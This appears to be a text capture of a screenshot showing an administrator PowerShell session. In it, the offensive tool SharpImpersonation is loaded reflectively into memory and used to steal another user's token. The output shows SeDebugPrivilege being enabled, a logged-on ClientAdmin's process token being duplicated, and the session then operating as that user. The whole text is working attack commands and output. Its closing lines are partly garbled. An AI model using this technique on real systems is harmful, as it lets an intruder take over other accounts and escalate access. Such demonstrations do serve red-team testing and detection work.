 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Windows\system32> $AssemblyBytes = [IO.File]::ReadAllBytes('C:\temp\SharpImpersonation.exe')
PS C:\Windows\system32> [System.Reflection.Assembly]::Load($AssemblyBytes)
GAC    Version        Location
---    -------        --------
False  v4.0.30319
PS C:\Windows\system32> [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
DESKTOP-1HRU06T\S3cur3Th1sSh1t
PS C:\Windows\system32> $Command = "user:DESKTOP-1HRU06T\ClientAdmin technique:ImpersonateLoggedOnuser"
PS C:\Windows\system32> [SharpImpersonation.Program]::Main($Command.Split(" "))
Using technique: ImpersonateLoggedOnuser
SharpImpersonation
By: S3cur3Th1sSh1t, @ShitSecure
[*] Username given, checking processes
GetTokenInformation: 5
[+] Found process for user DESKTOP-1HRU06T\ClientAdmin with PID: 744
[*] Adjusting Token Privilege
SeDebugPrivilege
[+] Recieved luid
[*] AdjustTokenPrivilege
[+] Adjusted Privilege: SeDebugPrivilege
[+] Privilege State: SE_PRIVILEGE_ENABLED
[*] Impersonating 744
[+] Recieved Handle for:  (744)
[+] Process Handle: 0x05E8
[+] Primary Token Handle: 0x05AC
[+] Duplicate Token Handle: 0x05E8
[+] Operating as DESKTOP-1HRU06T\ClientAdmin
PS C:\Windows\system32> [System.Security.Principal.WindowsIdentity]::GetCurrent().Name
Error reading or writing history file 'C:\Users\S3cur3Th1sSh1t\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt':
eHost_history.txt' is denied.
umDESKTOP-1HRU06T\ClientAdmin
Current process runing as ClientAdmin